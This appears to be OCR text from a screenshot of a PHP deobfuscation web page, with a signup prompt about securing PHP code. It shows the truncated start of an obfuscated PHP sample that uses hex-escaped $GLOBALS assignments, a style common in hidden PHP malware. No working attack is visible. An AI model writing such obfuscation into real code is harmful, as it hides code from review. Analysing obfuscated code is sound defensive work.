
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47\x4c\x4f\x42\x41\x4c\x53"}
["dp\x61\x67e\x65\x74"]="f\x69\x6e\x61l";${"\x47\x4..